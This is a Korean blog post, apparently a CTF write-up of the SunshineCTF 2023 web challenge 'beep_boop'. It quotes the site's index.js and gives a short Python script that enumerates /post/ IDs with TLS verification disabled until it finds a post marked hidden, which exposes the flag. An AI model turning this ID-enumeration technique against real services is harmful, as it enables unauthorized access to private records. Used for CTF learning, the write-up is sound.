728x90
반응형
https://github.com/D13David/ctf-writeups/tree/main/sunshinectf23/web/beep_boop
깃허브 링크를 올렸지만 도커를 제공해주지 않아서 나중에 풀어보긴 힘들것 같다.

초기화면이다. View All...을 누를 경우

이처럼 나타내준다.

이것저것 눌러보다가 index.js를 발견했다.
function loadPosts() {
fetch("/posts").then(data => {
return data.json();
}).then(json => {
document.getElementById("contents").innerHTML = "";
let out = "";
for (let i = 0; i < json.posts.length; i++) {
let post = json.posts[i].post;
let preview = post.substring(0, 100) + "...";
let post_url = json.posts[i]["post_url"].split("/");
let post_id = post_url[post_url.length - 1];
const postElement = document.createElement("div");
postElement.classNames = "post";
const headElement = document.createElement("h3");
headElement.innerText = `Post from ${json.posts[i].user}`;
postElement.appendChild(headElement);
const textElement = document.createElement("p");
textElement.innerText = preview;
postElement.appendChild(textElement);
const linkElement = document.createElement("a");
linkElement.onclick = evt => { loadPost(post_id) };
linkElement.href = "#";
linkElement.innerText = "View All...";
postElement.appendChild(linkElement);
document.getElementById("contents").appendChild(postElement);
}
})
}
function loadPost(post_id) {
document.getElementById("contents").innerHTML = "";
fetch(`/post/${post_id}/`).then(data => {
return data.json();
}).then(json => {;
const postElement = document.createElement("div");
postElement.classNames = "post";
const headElement = document.createElement("h3");
headElement.innerText = `Post from ${json.user}`;
postElement.appendChild(headElement);
const textElement = document.createElement("p");
textElement.innerText = json.post;
postElement.appendChild(textElement);
const linkElement = document.createElement("a");
linkElement.onclick = evt => { loadPosts() };
linkElement.href = "#";
linkElement.innerText = "Go Back";
postElement.appendChild(linkElement);
document.getElementById("contents").appendChild(postElement);
})
}
window.onload = evt => {
loadPosts();
}index.js에서 위와 같은 코드를 볼 수 있다.
/posts와 /post/${post_id}가 눈에 띈다. 하나씩 살펴보자.


위와 같이 json형태의 값들이 줄지어있다. index.js 파일을 보니
window.onload = evt => {
loadPosts();
}을 볼 수 있다. 즉, 페이지를 열면 위의 json 값들을 파싱해서 우리에게 보여주는 것같다.
그럼 /post 파일은 어떻게 생겼는지 확인해보자.

위와 같이 나온다.

좀더 확대해보겠다. 위의 hidden 키를 볼 수 있다. 그럼 이 hidden 값이 true인 경우에 flag를 찾을 수 있을 것 같다.
import urllib3
import requests
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
urllib3.disable_warnings()
url="https://beepboop.web.2023.sunshinectf.games/post/"
for i in range(273,1024):
r=requests.get(url+str(i),verify=False)
if '"hidden":true' in r.text:
print(r.text)
break

print(i)위와 같은 코드로 풀었다.

짜잔
728x90
반응형
'분류 전 > CTF' 카테고리의 다른 글
| [Sunshine] beepboop 풀이 (0) | 2023.10.14 |
|---|---|
| [Sunshine] Hotdog Stand 풀이 (1) | 2023.10.10 |
| [ASIS] hello 풀이 (3) | 2023.10.02 |
| [WACON2023] mosaic (0) | 2023.09.05 |
| [WACON2023] mic check 풀이 (1) | 2023.09.05 |



